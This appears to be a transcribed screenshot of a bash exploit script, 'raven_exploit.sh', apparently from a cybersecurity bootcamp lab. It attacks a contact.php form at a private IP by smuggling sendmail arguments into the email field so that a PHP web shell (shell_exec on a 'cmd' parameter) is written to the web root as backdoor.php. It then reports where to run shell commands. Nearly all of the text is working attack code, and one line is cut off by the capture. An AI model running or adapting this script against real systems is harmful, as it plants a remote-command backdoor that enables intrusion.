 GNU nano 4.8 raven_exploit.sh Modified
#!/bin/bash
#Lovingly borrowed from: Github Coding Bootcamp-- Cybersecurity
TARGET=http://192.168.1.115/contact.php
DOCROOT=/var/www/html
FILENAME=backdoor.php
LOCATION=$DOCROOT/$FILENAME
STATUS=$(curl -s \
--data-urlencode "name=Hackerman" \
--data-urlencode "email=\"hackerman\\\" -oQ/tmp -X$LOCATION blah\"@bad>
--data-urlencode "message=<?php echo shell_exec(\$_GET['cmd']); ?>" \
--data-urlencode "action=submit" \
$TARGET | sed -r '146!d')
if grep 'instantiate' &>/dev/null <<<"$STATUS"; then
echo "[+] Check ${LOCATION}?cmd=[shell command, e.g. id]"
else
echo "[!] Exploit failed"
fi
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line